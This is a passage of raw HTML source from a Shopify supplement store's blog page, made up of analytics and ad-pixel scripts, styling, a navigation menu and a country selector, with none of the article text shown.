m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59923202204,storefrontBaseUrl: "https://wildwarriornutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1797259420","configuration":"{\"accountID\":\"Uxie2i\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1693024412","configuration":"{\"pixel_id\":\"310252467892692\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1336410268","configuration":"{\"ti\":\"73002260\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"770539676","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\",\\\"GT-55KDV7VK\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/a7JhCK_qrIsaEOyzwvoC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/bINACKnqrIsaEOyzwvoC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/dHOgCKbqrIsaEOyzwvoC\\\",\\\"MC-E8GJPH69J7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/Lm9pCKDqrIsaEOyzwvoC\\\",\\\"MC-E8GJPH69J7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/m9sxCKPqrIsaEOyzwvoC\\\",\\\"MC-E8GJPH69J7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/sF0kCLLqrIsaEOyzwvoC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-MCT34QTL0Q\\\",\\\"AW-793811436\\\/VNxSCKzqrIsaEOyzwvoC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151912604","configuration":"{\"myshopifyDomain\":\"wild-warrior-nutrition.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wild Warrior Nutrition","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wild-warrior-nutrition.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wildwarriornutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wildwarriornutrition.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"59923202204","storefrontBaseUrl":"https:\/\/wildwarriornutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558404075676,"requestId":"103b16bf-7494-4d09-a7c2-83033aa3944c-1768380363"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59923202204,
      theme_id: 134483869852,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wildwarriornutrition.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wildwarriornutrition.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wildwarriornutrition.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59923202204,"isMerchantRequest":null,"themeId":134483869852,"themeCityHash":"9115077651689495249","contentLanguage":"en","currency":"USD","eventMetadataId":"a49cc083-4b8b-456b-a3ff-fecb38ac7590"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558404075676,"requestId":"103b16bf-7494-4d09-a7c2-83033aa3944c-1768380363","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wildwarriornutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="59923202204"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="134483869852"
  data-theme-name="Refresh_Themes"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wildwarriornutrition.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16569174720668__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-slideshow.css?v=107725913939919748051711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-slider.css?v=114212096148022386971711541189" rel="stylesheet" type="text/css" media="all" />

  <link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991711541189" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-background-1 gradient"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><a
              href="/collections/all"
              class="announcement-bar__link link link--text focus-inset animate-arrow"
            ><p class="announcement-bar__message h5">
            <span>Winter Sale - 40% OFF Storewide</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--16569174720668__header" class="shopify-section shopify-section-group-header-group section-header"><!DOCTYPE HTML>
<meta name="google-site-verification" content="ounSj5I0sGl8KfdQCAVEshUEXv_i0Vm8ZYJq7oIu2Bg" />
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-search.css?v=130382253973794904871711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=31331429079022630271711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221711541189" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-items.css?v=63185545252468242311711541189" media="print" onload="this.media='all'"><link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101711541189" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=58800470094666109841711541189" media="print" onload="this.media='all'"><noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-search.css?v=130382253973794904871711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=31331429079022630271711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221711541189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-cart-items.css?v=63185545252468242311711541189" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 0px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/details-disclosure.js?v=13653116266235556501711541189" defer="defer"></script>
<script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/details-modal.js?v=25581673532751508451711541189" defer="defer"></script>
<script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/cart-notification.js?v=133508293167896966491711541189" defer="defer"></script>
<script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/search-form.js?v=133129549252120666541711541189" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient"><header class="header header--middle-left header--mobile-left page-width header--has-menu header--has-social header--has-account header--has-localizations">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-home"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      HOME
                    </a></li><li><a
                      id="HeaderDrawer-blog"
                      href="/blogs/wild-warrior-nutrition"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      BLOG
                    </a></li><li><a
                      id="HeaderDrawer-shop-now"
                      href="/collections/all"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      SHOP NOW
                    </a></li><li><a
                      id="HeaderDrawer-warrior-workouts"
                      href="/pages/members-portal"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      WARRIOR WORKOUTS
                    </a></li><li><a
                      id="HeaderDrawer-product-info"
                      href="/blogs/product-info"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      PRODUCT INFO
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><div class="menu-drawer__localization header-localization"><noscript><form method="post" action="/localization" id="HeaderCountryMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabelNoScriptDrawer">
                          Country/region
                        </h2>
                        <select
                          class="localization-selector link"
                          name="country_code"
                          aria-labelledby="HeaderCountryMobileLabelNoScriptDrawer"
                        ><option
                              value="AU"
                            >
                              Australia (USD
                              $)
                            </option><option
                              value="CA"
                            >
                              Canada (USD
                              $)
                            </option><option
                              value="NZ"
                            >
                              New Zealand (USD
                              $)
                            </option><option
                              value="SG"
                            >
                              Singapore (USD
                              $)
                            </option><option
                              value="US"
                                selected
                              
                            >
                              United States (USD
                              $)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Update country/region</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobileList"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>USD
      $ | United States</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderCountryMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="AU"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Australia
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="CA"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Canada
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="NZ"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            New Zealand
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="SG"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Singapore
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="US">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/wildwarriornutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/wildwarriornutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@WildWarriorNutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
